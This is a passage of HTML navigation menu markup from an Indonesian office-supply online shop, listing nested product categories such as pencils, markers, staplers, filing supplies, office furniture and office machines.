href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.alattulis.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.alattulis.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.alattulis.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.alattulis.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.alattulis.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.alattulis.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid.html" ><span>Perlengkapan Jilid</span></a><ul class="level1 submenu"><li  class="level2 nav-4-11-1 category-item first"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/cover-jilid.html" ><span>Cover Buffalo</span></a></li><li  class="level2 nav-4-11-2 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/plastik-pelindung-kertas.html" ><span>Cover Mika</span></a></li><li  class="level2 nav-4-11-3 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-kawat.html" ><span>Mesin Jilid (Binding) Spiral Kawat</span></a></li><li  class="level2 nav-4-11-4 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/mesin-jilid-spiral-plastik.html" ><span>Mesin Jilid (Binding) Spiral Plastik</span></a></li><li  class="level2 nav-4-11-5 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-kawat.html" ><span>Spiral Jilid Kawat</span></a></li><li  class="level2 nav-4-11-6 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/perlengkapan-jilid/spiral-jilid-plastik.html" ><span>Spiral Jilid Plastik</span></a></li></ul></li><li  class="level1 nav-4-12 category-item"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/surveillance-camera-lenses.html" ><span>Surveillance Camera / CCTV</span></a></li><li  class="level1 nav-4-13 category-item last"><a href="https://www.alattulis.id/peralatan-mesin-kantor-dan-sekolah/telepon-kabel.html" ><span>Telepon &amp; Telekomunikasi</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://www.alattulis.id/produk-kertas.html"  class="level-top" ><span>Produk Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.alattulis.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  